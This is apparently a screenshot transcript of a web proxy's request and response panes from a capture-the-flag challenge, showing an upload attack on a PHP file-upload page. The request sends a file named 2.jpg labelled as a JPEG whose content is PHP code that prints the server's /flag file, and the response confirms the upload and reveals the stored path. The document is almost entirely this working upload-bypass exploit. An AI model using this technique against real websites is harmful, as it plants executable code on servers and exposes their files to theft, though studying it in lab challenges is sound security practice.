 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn
Content-Length: 318
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBWjeMaAim59Fb023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=530b2218ce4d5fe5aeaefa6bade2d8cd
Connection: close
------WebKitFormBoundaryBWjeMaAim59Fb023
Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
Content-Type: image/jpeg
<?php show_source('/flag')?>
------WebKitFormBoundaryBWjeMaAim59Fb023
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryBWjeMaAim59Fb023--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 07:11:24 GMT
Content-Type: text/html
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/ff8ef5ec4400a9c043251fe822730079/2.jpg succesfully uploaded!